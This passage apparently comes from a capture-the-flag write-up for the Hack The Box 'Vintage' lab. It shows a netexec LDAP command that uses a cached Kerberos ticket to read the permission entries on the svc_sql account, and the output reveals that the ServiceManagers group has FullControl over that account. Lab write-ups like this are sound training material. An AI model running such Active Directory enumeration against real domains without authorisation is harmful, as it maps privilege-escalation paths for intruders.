 ┌──(hacker㉿kali)-[~]
└─$ netexec ldap vintage.htb -k --use-kcache --kdcHost dc01.vintage.htb -M daclread -o TARGET=svc_sql PRINCIPAL=servicemanagers
LDAP vintage.htb 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
LDAP vintage.htb 389 dc01.vintage.htb [+] vintage.htb\FS01$ from ccache
DACLREAD vintage.htb 389 dc01.vintage.htb Be careful, this module cannot read the DACLS recursively.
DACLREAD vintage.htb 389 dc01.vintage.htb Found principal SID to filter on: S-1-5-21-4024337825-2033394866-2055507597-1137
DACLREAD vintage.htb 389 dc01.vintage.htb Target principal found in LDAP (CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb)
DACLREAD vintage.htb 389 dc01.vintage.htb ACE[20] info
DACLREAD vintage.htb 389 dc01.vintage.htb Access mask : FullControl, Modify, ReadAndExecute, ReadAndWrite, Read, Write, WriteDACL, Delete, ListObject, WriteProperties, Self, CreateChild (0×f01f
DACLREAD vintage.htb 389 dc01.vintage.htb Trustee (SID) : ServiceManagers (S-1-5-21-4024337825-2033394866-2055507597-1137)